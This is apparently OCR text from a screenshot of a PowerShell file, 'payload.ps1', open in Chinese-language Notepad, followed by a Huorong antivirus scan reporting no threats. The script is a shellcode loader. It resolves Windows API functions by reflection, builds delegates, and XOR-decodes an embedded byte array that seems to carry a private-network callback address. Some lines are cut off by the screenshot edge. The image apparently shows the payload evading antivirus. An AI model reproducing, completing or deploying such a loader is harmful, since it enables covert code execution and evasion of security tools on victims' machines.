 payload.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAsse
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress',
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.Hand
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAsse
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Publi
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot,
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [Byte[]](223,107,160,199,211,203,235,35,35,35,98,114
14,98,114,73,32,98,114,98,153,116,170,188,229,220,246,200,122,120,107,170,226,10
4,7,102,106,96,98,113,14,112,119,98,109,103,98,113,103,14,98,109,119,106,117,106,
220,220,18,26,17,13,18,21,27,13,18,17,22,13,18,19,23,35,35,35,35,35)
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
第 1 行，第 1 列 100% Unix (LF) UTF-8
火绒安全 病毒查杀
本次扫描未发现风险
扫描已完成
完成
扫描对象 : 1个 总用时 : 00:00:01
发现风险 : 0个 处理风险 : 0个